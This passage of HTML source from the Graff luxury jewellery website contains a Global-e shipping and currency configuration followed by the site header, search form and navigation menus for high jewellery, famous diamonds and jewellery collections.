  "globalePriceStrategy": "DYNAMIC",
  "locationRedirectUrl": "https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Globale-LocationRedirect",
  "globaleConvertPriceUrl": "https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Globale-ConvertPrice",
  "globaleCartTokenUrl": "https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Globale-GetCartToken",
  "geoLocationCountry": {
    "countryCode": "US",
    "isCountryExists": false
  },
  "siteId": "Graff_INT",
  "country": "AE",
  "currency": "AED",
  "culture": "ar",
  "languageSwitcher": {
    "siteConfig": null,
    "enabled": false,
    "countriesConfig": null,
    "languagesConfig": null,
    "selectedLanguage": "en_GL"
  },
  "shippingSwitcher": {
    "siteConfig": {
      "allowed": [
        "DZ",
        "AD",
        "AO",
        "AI",
        "AG",
        "AR",
        "AM",
        "AW",
        "AU",
        "AZ",
        "BS",
        "BH",
        "BB",
        "BZ",
        "BM",
        "BT",
        "BO",
        "BW",
        "BR",
        "CA",
        "BQ",
        "KY",
        "CL",
        "CO",
        "CG",
        "CR",
        "CI",
        "CU",
        "DO",
        "EG",
        "FJ",
        "PF",
        "GA",
        "GM",
        "GE",
        "GH",
        "GL",
        "GP",
        "GT",
        "GN",
        "HN",
        "IN",
        "ID",
        "IL",
        "JM",
        "KZ",
        "KE",
        "KW",
        "KG",
        "MG",
        "MY",
        "MV",
        "MQ",
        "MU",
        "MX",
        "MN",
        "MA",
        "MZ",
        "NA",
        "NP",
        "NZ",
        "NI",
        "NG",
        "OM",
        "PK",
        "PA",
        "PG",
        "PE",
        "PH",
        "QA",
        "RW",
        "BL",
        "SH",
        "KN",
        "LC",
        "MF",
        "PM",
        "VC",
        "WS",
        "SA",
        "SN",
        "RS",
        "SC",
        "SL",
        "SX",
        "ZA",
        "LK",
        "SR",
        "SZ",
        "TZ",
        "TH",
        "TG",
        "TT",
        "TN",
        "TM",
        "TC",
        "UG",
        "AE",
        "UY",
        "UZ",
        "VE",
        "VN",
        "VG"
      ]
    },
    "redirectToSamePage": true,
    "redirectToSamePageAcrossSites": true,
    "addGeParametersToUrl": true,
    "showGeoCountryPopup": true,
    "siteAllowedCountries": null,
    "siteDisallowedCountries": null,
    "localeConfig": null,
    "localeAllowedCountries": null,
    "localeDisallowedCountries": null,
    "stickToLocale": false
  },
  "allowedCurrencies": {
    "default": []
  }
}
</script>





<header class="b-header js-header" data-cmp="header">
    <div class="b-header__background-overlay js-header__background-overlay"></div>
    <div class="b-header__wrap js-header__wrap">
        <div class="b-header__top">
            <div class="b-header__overlay js-header__overlay"></div>
            <a class="b-header__logo-link" href="/international-en/home/" title="Graff Home">
                <img class="js-header__logo b-header__logo" src="/on/demandware.static/Sites-Graff_INT-Site/-/default/dw92e64530/images/logo.svg" alt="Graff Home" aria-label="Graff Home" loading="lazy"/>
            </a>
            <div class="b-header__top-menu-slot">
                
































































<div class="b-search-container b-search-overlay-wrapper js-search-overlay-wrapper">
    <div class="b-site-search-wrapper js-site-search-wrapper">
    <div class="b-site-search js-site-search ">
        <div class="b-header-menu__search js-header-menu__search b-site-search-container js-site-search-container">
            <button type="button" 
                    class="b-site-search__close b-icon b-icon--close js-site-search__close"
                    aria-label="Close">
            </button>
            <form action="/international-en/search/" 
                class="b-header-menu-search-form b-site-search-form"
                method="get"
                name="simpleSearch">
                



    <div class="b-field js-field
        
        
        
        "
        
        
    >
    
    
    <input type="text"
        class="b-field__el js-field__el b-textinput b-site-search-form__text js-search-field "
        id="id_q_q"
        placeholder='I am looking for...'
        data-missing-error="
            
                
                    This field is required.
                
            "
        data-range-error="
            
                
                    Field value too short
                
            "
        data-pattern-mismatch="
            
                
                    Please enter valid value
                
            "
        data-not-same="
            "
        
            name="q"
        
        
        
        
        autocomplete="off"
        
        
        
        
            aria-label="Search - Search (keywords,etc)"
        
        
        
        
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    


    </div>


                <button class="b-header-menu-search-form__submit b-icon b-icon--search" 
                        type="submit"
                        aria-label="Search">
                </button>

                
                <div class="b-suggestions-wrapper js-suggestions-wrapper" data-min-char="3.0"
                    data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/SearchServices-GetSuggestions?q=">
                </div>
                <input type="hidden" value="en_GL" name="lang"/>
            </form>
        </div>
    </div>
    <div class="b-search-overlay js-search-overlay js-site-search__close"></div>
</div>

</div>

<nav class="b-header-menu js-header-menu" aria-label="Main Navigation">
    <ul class="b-header-menu__list js-header-menu-list">
        <div class="b-header-backbutton h-hidden__d h-hidden">
            <div class="b-header-backbutton-holder js-backbutton">
                <span class="b-icon b-icon--chevron-left back-icon" aria-hidden="true"></span>
                <span class="js-backbutton-text" data-default-text="Overview"></span>
            </div>
        </div>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="highjewellery"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/international-en/high-jewellery.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">High Jewellery</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row l-grid__row--center h-mx--0">
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__d">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-high-jewellery__featured-banner"><!-- dwMarker="content" dwContentID="2ad90155f617e72741ba3946d4" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw74903a04/images/megamenu/Navigation_MM_High_Jewellery_Festive-2025-1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE MOST FABULOUS JEWELS IN THE WORLD</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Discover exemplary high jewellery creations thoughtfully designed and expertly crafted by Graff’s master artisans. </span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/international-en/high-jewellery/every-wish-come-true.html">Discover </a></div>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="unique_jewels" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="unique_jewels">
        <span>Unique Jewels</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquetimepieces"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/high-jewellery/unique-timepieces.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquetimepieces">Unique Timepieces</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquesolitaires"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/high-jewellery/unique-solitaires.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquesolitaires">Unique Solitaires</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquecreations"
                    role="menuitem">
                    <a href="/international-en/high-jewellery/unique-jewels/unique-creations/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquecreations">Unique Creations</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="highjewellery_explorebygems" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="highjewellery_explorebygems">
        <span>Explore By Gems</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_whitediamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/high-jewellery/white-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_whitediamonds">White Diamonds</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_yellowdiamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/high-jewellery/yellow-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_yellowdiamonds">Yellow Diamonds</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_emeralds"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/high-jewellery/emerald-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_emeralds">Emeralds</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_rubies"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/high-jewellery/ruby-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_rubies">Rubies</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_sapphires"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/high-jewellery/sapphire-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_sapphires">Sapphires</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_rarefancycoloureddiamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/high-jewellery/rare-coloured-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_rarefancycoloureddiamonds">Rare Fancy Coloured Diamonds</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="highjewellery_famous_diamonds" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="highjewellery_famous_diamonds">
        <span>Famous Diamonds</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_infinity_diamond"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/famous-diamonds/infinity-diamond.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_infinity_diamond">Graff Infinity Diamond</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_lesedi_la_rona"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/famous-diamonds/lesedi-la-rona.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_lesedi_la_rona">Graff Lesedi La Rona</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_eternal_twins"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/famous-diamonds/the-eternal-twins.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_eternal_twins">Eternal Twins</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_graff_venus"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/famous-diamonds/the-graff-venus.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_graff_venus">Graff Venus</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_graff_vendome"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/famous-diamonds/the-graff-vendome.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_graff_vendome">Graff Vend&ocirc;me</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_golden_empress"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/famous-diamonds/the-golden-empress.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_golden_empress">Golden Empress</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_diamond_timeline"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/house/heritage/rarity.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_diamond_timeline">Diamond Timeline</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__m">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-high-jewellery__featured-banner"><!-- dwMarker="content" dwContentID="2ad90155f617e72741ba3946d4" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw74903a04/images/megamenu/Navigation_MM_High_Jewellery_Festive-2025-1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE MOST FABULOUS JEWELS IN THE WORLD</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Discover exemplary high jewellery creations thoughtfully designed and expertly crafted by Graff’s master artisans. </span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/international-en/high-jewellery/every-wish-come-true.html">Discover </a></div>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="jewellerycollections"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/international-en/jewellery-collections.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">Jewellery</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu  b-header-submenu--no-margin b-header-submenu-full js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row h-mx--0">
            <div class="l-grid__col-4-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item b-header-dropdownmenu__list__item--image">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__featured-banner-AB-TEST-1"><!-- dwMarker="content" dwContentID="c318195bed0aa1d6de2de99a7f" -->
		<div class="b-megamenu-banner">
	<div class="b-megamenu-banner__image-holder">  
		<a href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/">
		  <img
			class="b-megamenu-banner__image block"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa1bb7ece/images/LG_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/laurence-graff-signature/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="laurence-graff-signature"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa1bb7ece/images/LG_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/butterfly/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="butterfly"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw3a00e002/images/butterfly_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
                <a href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/wild-flower/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="wild-flower"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbee0caac/images/wildflower_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/tildas-bow/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="tildas-bow"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf43f2150/images/tildasbow_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/classic-graff/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="classic-graff"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb3e51b99/images/classic_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/icon/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="icon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwc2695dfa/images/Icon_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/spiral/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="spiral"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw589ec393/images/spiralv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/international-en/jewellery-collections/jewellery-collections/view-by-collection/be-together/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="betogether"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw1c2f8551/images/betogther_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/threads/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="threads"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2a26cc9f/images/threadsv2.jpg"
			loading="lazy"
		  />
		</a>
	</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__m">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__collection-AB-TEST-1"><!-- dwMarker="content" dwContentID="dad2db9bff2a053b1881c8ce0d" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>Shop By Collection</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/laurence-graff-signature/"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                       data-category-id="laurence-graff-signature"
                    >
                        Laurence Graff Signature
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/butterfly/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="butterfly"
                      >
                        Butterfly
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/wild-flower/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="wild-flower"   
                   >
                        Wild Flower
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/tildas-bow/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="tildas-bow"   
                   >
                        Tilda's Bow
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/classic-graff/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="classic-graff"   
                   >
                        Classic Graff
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/icon/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="icon"   
                   >
                        Icon
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/spiral/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="spiral"   
                   >
                        Spiral
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/jewellery-collections/view-by-collection/be-together/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="betogether"   
                   >
                        Be Together
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/threads/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="threads"   
                   >
                        Threads
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__category"><!-- dwMarker="content" dwContentID="33355f748b5621c2ad037bfa9b" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/international-en/jewellery-collections/view-by-category/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>Shop By Category</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-category/necklaces-pendants/"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                    >
                        Necklaces & Pendants
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-category/rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Rings
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-category/earrings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="unique_jewels_uniquesolitaires">
                        Earrings
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-category/stud-earrings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Stud Earrings
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-category/bracelets-bangles/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Bracelets & Bangles
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-category/watches/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Watches
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-category/mens-jewellery/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Men's Jewellery
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-category/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__gemstone"><!-- dwMarker="content" dwContentID="5d049dbc7ebca078d563b696ee" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem"> <a href="https://www.graff.com/international-en/jewellery-collections/view-by-category/view-by-stone/" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
    <span>Shop by Gemstone</span>
    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
</a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-category/view-by-stone/white-diamond/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    White Diamond
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-category/view-by-stone/yellow-diamond/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    Yellow Diamond
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-category/view-by-stone/emerald/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                    Emerald
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-category/view-by-stone/sapphire/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    Sapphire
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-category/view-by-stone/ruby/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    Ruby
                    </a>
                </li>
                <li class="b-header-submenu__item"> 
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-category/view-by-stone/" class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                    View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__metal"><!-- dwMarker="content" dwContentID="6509b3e2f324abdebc7c23d597" -->
